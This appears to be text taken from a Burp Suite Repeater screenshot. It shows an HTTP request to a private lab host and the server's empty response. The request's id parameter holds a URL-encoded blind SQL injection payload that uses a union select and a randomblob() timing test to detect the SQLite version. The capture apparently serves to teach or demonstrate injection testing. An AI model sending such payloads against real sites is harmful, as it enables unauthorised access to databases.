 burp suite free edition v1.4.01
burp intruder repeater window about
intruder repeater sequencer decoder comparer options alerts
target proxy spider scanner
1 2 3
go cancel host 192.168.172.1
< > port 80 use SSL
request
raw params headers hex
GET
/sql.php?id=public%27%20union%20select%20(CASE%20WHEN%20sqlite_version(
)%20like%20%27%3%%27%20THEN%20%27here%27%20ELSE%20(randomblob(50000000)
)%20END)-- HTTP/1.1
Host: 192.168.172.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Date: Sat, 19 Jan 2013 22:19:05 GMT
Server: Apache/2.2.22 (Win64) PHP/5.4.3
X-Powered-By: PHP/5.4.3
Content-Length: 0
+ < > 0 matches
done length: 222 (1,003 millis)